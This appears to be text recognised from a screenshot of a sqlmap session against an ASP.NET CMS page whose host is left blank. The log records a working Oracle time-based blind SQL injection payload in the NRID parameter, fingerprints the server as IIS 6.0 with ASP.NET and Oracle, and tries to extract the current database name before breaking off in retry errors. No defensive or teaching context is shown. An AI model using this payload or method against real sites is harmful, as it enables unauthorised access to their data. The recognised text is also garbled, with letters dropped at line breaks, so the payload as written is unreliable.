 sqlmap - sqlmap.py -u "http:// /cms/JS.aspx?NRID=11177&LMID=15" --d...
[*] starting at 14:55:27
[14:55:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: NRID (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: NRID=11177' AND 2796=DBMS_PIPE.RECEIVE_MESSAGE(CHR(102)||CHR(86)||
HR(65)||CHR(112),5) AND 'wxzg'='wxzg&LMID=15
---
[14:55:29] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[14:55:29] [INFO] fetching current database
[14:55:29] [WARNING] time-based comparison requires larger statistical model, p
ease wait..............................
[14:56:16] [WARNING] it is very important not to stress the network adapter dur
ng usage of time-based payloads to prevent potential errors
[14:57:21] [ERROR] invalid character detected. retrying..
[14:57:21] [WARNING] increasing time delay to 6 seconds
[14:58:31] [ERROR] invalid character detected. retrying..
[14:58:31] [WARNING] increasing time delay to 7 seconds
[14:59:56] [ERROR] invalid character detected. retrying..
[14:59:56] [WARNING] increasing time delay to 8 seconds
[15:01:38] [ERROR] invalid character detected. retrying..
[15:01:38] [WARNING] increasing time delay to 9 seconds
[15:03:26] [ERROR] invalid character detected. retrying..
[15:03:26] [WARNING] increasing time delay to 10 seconds
[15:05:27] [ERROR] unable to properly validate last character value ('q')..
q
[15:07:32] [ERROR] invalid character detected. retrying..
[15:07:32] [WARNING] increasing time delay to 6 seconds
[15:08:43] [ERROR] invalid character detected. retrying..
[15:08:43] [WARNING] increasing time delay to 7 seconds
[15:10:06] [ERROR] invalid character detected. retrying..
[15:10:06] [WARNING] increasing time delay to 8 seconds
[15:11:42] [ERROR] invalid character detected. retrying..
[15:11:42] [WARNING] increasing time delay to 9 seconds